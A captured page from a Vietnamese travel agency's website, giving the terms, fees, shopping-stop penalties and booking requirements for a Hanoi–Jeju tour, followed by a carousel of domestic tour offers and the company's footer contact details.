<p style="text-align: justify;">- Phí tham quan thắng cảnh theo chương trình;</p>

<p style="text-align: justify;">- Vận chuyển bằng xe máy lạnh hiện đại: 35 khách/ 1 xe 45 chỗ;</p>

<p style="text-align: justify;">- Hướng dẫn viên người Việt nhiệt tình, kinh nghiệm.</p>

<p style="text-align: justify;">- Vé máy bay khứ hồi Hà Nội – Jeju – Hà Nội</p>

<p style="text-align: justify;">- Hành lý xách tay: 10 kg ; Hành lý ký gửi: 15 kg</p>

<p style="text-align: justify;">- Bảo hiểm du lịch với mức đền bù cao nhất là: 10.000 USD/1 khách</p>

<p style="text-align: justify;">- Mũ du lịch</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>KHÔNG BAO GỒM:&nbsp;</strong></p>

<p style="text-align: justify;">- Hộ chiếu còn hạn trên 6 tháng</p>

<p style="text-align: justify;">- Thuế VAT</p>

<p style="text-align: justify;">- Chi phí cá nhân, đồ uống, hành lý quá cước, điện thoại, phí giặt là trong khách sạn.</p>

<p style="text-align: justify;">- Chi phí phòng đơn (150USD/ người).</p>

<p style="text-align: justify;">- Các chi phí không đề cập trong phần bao gồm.</p>

<p style="text-align: justify;"><strong>- Tiền TIP cho HDV và lái xe : </strong></p>

<p style="text-align: justify;"><strong>- 6 USD/khách/ngày x 5 ngày = 30 USD</strong>&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>ĐẶC BIỆT LƯU Ý:&nbsp;</strong></p>

<p style="text-align: justify;">- Các điểm mua sắm bắt buộc: Trung tâm Nhân sâm Chính phủ, Mỹ phẩm Chính phủ, Tinh dầu thông đỏ, Thuốc bổ trợ gan, Nấm linh chi, cửa hàng miễn thuế.</p>

<p style="text-align: justify;">Nếu Quý khách không vào một trong các điểm mua sắm trên thì sẽ tính phí<strong> 30$/ khách/ điểm mua sắm</strong>.</p>

<p style="text-align: justify;">- Quý khách tách đoàn (không đi theo đoàn), <strong>tính phí 100usd/ khách/ ngày</strong>.</p>

<p style="text-align: justify;">-&nbsp;&nbsp;<strong>Cộng thêm 200 USD/ 1 người/ 1 ngày</strong> nếu ngày tách đoàn là ngày vào các điểm hỗ trợ mua sắm theo chương trình như sau:<strong> Trung tâm Nhân sâm, Mỹ phẩm của chính phủ Hàn Quốc, cửa hàng Tinh dầu thông, Nấm Linh chi và cửa hàng Thuốc Bổ trợ gan.</strong></p>

<p style="text-align: justify;">- Khách không mang quốc tịch Việt Nam, phụ thu&nbsp;<strong>100 usd/ khách</strong>.</p>

<p style="text-align: justify;">-&nbsp;Hộ chiếu Quý khách cung cấp cho công ty du lịch cần đảm bảo đúng quy định của cục xuất nhập cảnh như:</p>

<p style="text-align: justify;">+ Hộ chiếu còn hạn sử dụng trên 6 tháng tính đến ngày đi tour</p>

<p style="text-align: justify;">+ Hộ chiếu không được tẩy xóa, nhàu nát, có vết ố, rách trang hộ chiếu</p>

<p style="text-align: justify;">+ Hộ chiếu phải đảm bảo đủ 48 trang theo quy định, không được thiếu trang</p>

<p style="text-align: justify;">- Tour này không nhận khách từ 80 tuổi trở lên, vì lý do an toàn cho du khách.&nbsp;</p>

<p style="text-align: justify;"><strong>Chương trình và giờ bay có thể thay đổi tùy theo điều kiện thời tiết, giao thông .v.v. nhưng vẫn đảm bảo đầy đủ các điểm thăm quan.</strong></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: center;"><strong><u>THỦ TỤC ĐĂNG KÝ TOUR:</u></strong></p>

<p style="text-align: justify;"><strong>Bước 1: Đặt cọc 6.000.000đ/ khách cùng các giấy tờ theo yêu cầu:</strong></p>

<p style="text-align: justify;">&nbsp;- Hộ chiếu gốc còn hạn trên 6 tháng tính đến ngày khởi hành.</p>

<p style="text-align: justify;">- Chứng minh nhân thân&nbsp;</p>

<p style="text-align: justify;">+ Sổ hộ khẩu công chứng</p>

<p style="text-align: justify;">+ CMT photo</p>

<p style="text-align: justify;">+ Giấy khai sinh ( trẻ em)</p>

<p style="text-align: justify;">+ ĐK kết hôn ( nếu vợ chồng đi cùng nhau)</p>

<p style="text-align: justify;">&nbsp;- Chứng minh nghề nghiệp :</p>

<p style="text-align: justify;"><strong>+ Người lao động</strong> : Hợp đồng lao động bản sao có đóng dấu treo + giáp lai công ty. Bảng lương 3 tháng gần nhất + Đơn xin nghỉ phép.</p>

<p style="text-align: justify;"><strong>+ Doanh nhân </strong>: Đăng kí kinh doanh bản sao công chứng + sao kê tài khoản công ty + bản sao giấy nộp thuế vào nhà nước 3 tháng gần nhất</p>

<p style="text-align: justify;"><strong>+ Hưu trí</strong> : Sổ hưu/thẻ hưu trí công chứng&nbsp;&nbsp;</p>

<p style="text-align: justify;"><strong>Bước 2: Đóng hết tiền tour trước 15 ngày khởi hành và nhận hướng dẫn trước chuyến đi.</strong></p>

<p style="text-align: justify;">&nbsp;</p>
                </div>
            </div>
            <div class="center shop hover-mo">
                <form action="/tour/booking/bookingTour" id="form_booking_tour" method="POST">
                    <input type="hidden" name="TourBooking[tour_id]" value="937" />
                    <input type="hidden" name="TourBooking[qty]" value="1" />
                    <div class="clearfix">
                        <div class="ProductActionAdd">
                            <a onclick="submit_booking();" href="javascript:void(0)" class="a-btn-2">
                                <span>Đặt ngay</span>
                            </a>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        
<div class="row list-tour-special">
        <div class="title-page-1">
        <h2 class="type-1">Tour đặc biệt</h2>
    </div> 
        
    <div id="owl-carousel-tour" class="owl-carousel owl-theme">
                 <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html" title="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/airplane-baby-shower-facebook-event-cover-6-1623833275.png" alt="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html" title="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN">TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN</a>
                        <div class="box-button"><a  class="button hover-mo" href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html" title="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN">TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN</a>
                    <div class="box-price">Giá tour: <span class="price">5.600.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/kham-pha-ha-giang-ky-vi-td1649.html" title="KHÁM PHÁ HÀ GIANG KỲ VĨ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/airplane-baby-shower-facebook-event-cover-5-1623753213.png" alt="KHÁM PHÁ HÀ GIANG KỲ VĨ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/kham-pha-ha-giang-ky-vi-td1649.html" title="KHÁM PHÁ HÀ GIANG KỲ VĨ">KHÁM PHÁ HÀ GIANG KỲ VĨ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/kham-pha-ha-giang-ky-vi-td1649.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/kham-pha-ha-giang-ky-vi-td1649.html" title="KHÁM PHÁ HÀ GIANG KỲ VĨ">KHÁM PHÁ HÀ GIANG KỲ VĨ</a>
                    <div class="box-price">Giá tour: <span class="price">2.890.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/kham-pha-dong-bac-hung-vi-td1648.html" title="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/airplane-baby-shower-facebook-event-cover-3-1623752071.png" alt="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/kham-pha-dong-bac-hung-vi-td1648.html" title="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ">KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/kham-pha-dong-bac-hung-vi-td1648.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/kham-pha-dong-bac-hung-vi-td1648.html" title="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ">KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ</a>
                    <div class="box-price">Giá tour: <span class="price">3.600.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html" title="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/hanh-trinh-ky-uc-vi-xuyen-1618912324.png" alt="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html" title="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN">TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN</a>
                        <div class="box-button"><a  class="button hover-mo" href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html" title="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN">TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN</a>
                    <div class="box-price">Giá tour: <span class="price">1.700.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/caravan-tay-bac-mua-ban-no-td1646.html" title="CARAVAN TÂY BẮC MÙA BAN NỞ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/thang-12-di-ha-giang-don-tuyet-san-may-1614158438.png" alt="CARAVAN TÂY BẮC MÙA BAN NỞ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/caravan-tay-bac-mua-ban-no-td1646.html" title="CARAVAN TÂY BẮC MÙA BAN NỞ">CARAVAN TÂY BẮC MÙA BAN NỞ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/caravan-tay-bac-mua-ban-no-td1646.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/caravan-tay-bac-mua-ban-no-td1646.html" title="CARAVAN TÂY BẮC MÙA BAN NỞ">CARAVAN TÂY BẮC MÙA BAN NỞ</a>
                    <div class="box-price">Giá tour: <span class="price">4.590.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html" title="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-8-1605320301.png" alt="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html" title="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC">KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC</a>
                        <div class="box-button"><a  class="button hover-mo" href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html" title="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC">KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC</a>
                    <div class="box-price">Giá tour: <span class="price">2.150.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html" title="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-7-1605319297.png" alt="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html" title="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ">HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html" title="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ">HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ</a>
                    <div class="box-price">Giá tour: <span class="price">2.250.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html" title="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-5-1605264721.png" alt="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA " class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html" title="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA ">BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA </a>
                        <div class="box-button"><a  class="button hover-mo" href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html" title="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA ">BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA </a>
                    <div class="box-price">Giá tour: <span class="price">1.850.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html" title="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-4-1605263394.png" alt="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN " class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html" title="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN ">HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN </a>
                        <div class="box-button"><a  class="button hover-mo" href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html" title="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN ">HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN </a>
                    <div class="box-price">Giá tour: <span class="price">1.750.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html" title="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-3-1605260893.png" alt="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA " class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html" title="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA ">TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA </a>
                        <div class="box-button"><a  class="button hover-mo" href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html" title="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA ">TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA </a>
                    <div class="box-price">Giá tour: <span class="price">3.180.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html" title="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-2-1605259816.png" alt="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html" title="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ">HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html" title="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ">HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ</a>
                    <div class="box-price">Giá tour: <span class="price">2.480.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html" title=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-1-1605256916.png" alt=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html" title=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"">"KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"</a>
                        <div class="box-button"><a  class="button hover-mo" href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html" title=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"">"KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"</a>
                    <div class="box-price">Giá tour: <span class="price">1.600.000 VNĐ</span></div>
                </div>
            </div>
        </div>
            </div>
</div>
 
                    </div>
                </div>
                <script type="text/javascript">
                    function submit_booking() {
                        $('#form_booking_tour').submit();
                    }
                </script>
                <style type="text/css">
                    @media screen and (max-width: 668px) {
                        .page-c-detail{
                            margin-top: -45px;
                        }
                        #tab-detail-tour .item-tab-detail .content {
                            padding-left: 25px; 
                        }
                        .chain{
                            display: none;
                        }
                        .title-tab-detail h4 {
                            margin-left: -41px;
                        }
                        .detail-tab-detail-packages .box-small-pk {
                            margin-left: 24px;
                        } 
                    }
                </style><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>
            </div>
            <div class="footer">
    <div class="container">
        <!-- Top footer -->
            <div class="top-footer">
        <div class="row">
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>TRUY CẬP NHANH</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/tin-khuyen-mai-nc8619.html" title="Tin khuyến mại">Tin khuyến mại</a></li>
                                                                    <li><a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">Tin hàng không</a></li>
                                                                    <li><a href="/tour-tc97.html" title="Tour Du lịch">Tour Du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>Hàng không</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/diem-den-nc8621.html" title="Điểm đến">Điểm đến</a></li>
                                                                    <li><a href="/gioi-thieu-hang-hang-khong-nc8768.html" title="Giới thiệu hãng hàng không">Giới thiệu hãng hàng không</a></li>
                                                                    <li><a href="/cam-nang-hang-khong-nc8622.html" title="Cẩm nang hàng không">Cẩm nang hàng không</a></li>
                                                                    <li><a href="/ban-tin-hy-vong-nc8623.html" title="Bản tin Hy Vọng">Bản tin Hy Vọng</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>DỊCH VỤ KHÁC</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/dich-vu-visa-pde6878.html" title="Đặt phòng chờ VIP/CIP">Đặt phòng chờ VIP/CIP</a></li>
                                                                    <li><a href="/su-kien-nc8771.html" title="Sự kiện">Sự kiện</a></li>
                                                                    <li><a href="/khach-san-pde6884.html" title="Khách sạn">Khách sạn</a></li>
                                                                    <li><a href="/bao-hiem-du-lich-pde6880.html" title="Bảo hiểm Du lịch">Bảo hiểm Du lịch</a></li>
                                                                    <li><a href="/don-tien-pde6881.html" title="Đón tiễn">Đón tiễn</a></li>
                                                                    <li><a href="/visa-pde6882.html" title="Visa">Visa</a></li>
                                                                    <li><a href="/wifi-du-lich-pde6883.html" title="Wifi du lịch">Wifi du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>QUY ĐỊNH CHUNG</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/bao-ve-thong-tin-ca-nhan-pde6871.html" title="Bảo vệ thông tin cá nhân">Bảo vệ thông tin cá nhân</a></li>
                                                                    <li><a href="/khieu-nai-pde6872.html" title="Khiếu nại">Khiếu nại</a></li>
                                                                    <li><a href="/huong-dan-su-dung-website-pde6873.html" title="Hướng dẫn sử dụng website">Hướng dẫn sử dụng website</a></li>
                                                                    <li><a href="/huong-dan-dat-ve-pde6874.html" title="Hướng dẫn đặt vé">Hướng dẫn đặt vé</a></li>
                                                                    <li><a href="/huong-dan-thanh-toan-pde6875.html" title="Hướng dẫn thanh toán">Hướng dẫn thanh toán</a></li>
                                                                    <li><a href="/dieu-kien-chung-dv-dien-tu-pde6870.html" title="Điều kiện chung DV điện tử">Điều kiện chung DV điện tử</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>VỀ CHÚNG TÔI</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/lich-su-phat-trien-pde6866.html" title="Lịch sử phát triển">Lịch sử phát triển</a></li>
                                                                    <li><a href="/su-menh-va-tam-nhin-pde6867.html" title="Sứ mệnh và Tầm nhìn">Sứ mệnh và Tầm nhìn</a></li>
                                                                    <li><a href="/trach-nhiem-cong-dong-nc8770.html" title="Trách nhiệm với Công đồng">Trách nhiệm với Công đồng</a></li>
                                                                    <li><a href="/co-cau-va-nhan-su-pde6868.html" title="Cơ cấu và Nhân sự ">Cơ cấu và Nhân sự </a></li>
                                                                    <li><a href="/thanh-tich-pde6869.html" title="Thành tích">Thành tích</a></li>
                                                                    <li><a href="/lien-he.html" title="Liên hệ">Liên hệ</a></li>
                                                            </ul>
                        </div>
                                    </div>
                    </div>
    </div>
        <!-- End Top footer -->

        <!-- Bottom footer -->
        <div class="bottom-footer">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <p><img alt="" height="74" src="https://espc.com.vn/data/media/1595/images/logo.png" width="294" /></p>

<p>&nbsp;</p>

<p><strong>CÔNG TY CP DU LỊCH VÀ DỊCH VỤ HY VỌNG - ESPERANTOTUR</strong></p>

<p>Địa chỉ: Số 202 Phố Kim Mã, Phường Ngọc Hà, Thành Phố Hà Nội, Việt Nam</p>

<p>Điện thoại: (04) 3824 0809</p>

<p>Hotline: 091 945 9393</p>

<p>Email: info@espc.vn</p>

<p><strong>Số chứng nhận đăng ký&nbsp;kinh doanh gồm:&nbsp;</strong></p>

<p>Mã số thuế: 0101173217 cấp ngày 02/11/2004 bởi Sở Kế hoạch và Đầu tư Hà Nội</p>
<script>
